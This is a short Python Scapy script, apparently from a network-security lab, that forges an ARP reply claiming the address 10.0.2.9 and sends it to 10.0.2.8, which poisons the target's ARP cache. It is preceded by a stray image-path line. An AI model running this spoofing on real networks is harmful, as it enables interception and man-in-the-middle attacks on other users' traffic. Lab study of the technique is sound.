 #!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op = 2
A.psrc = "10.0.2.9"
A.pdst = "10.0.2.8"
pkt = E/A
sendp(pkt)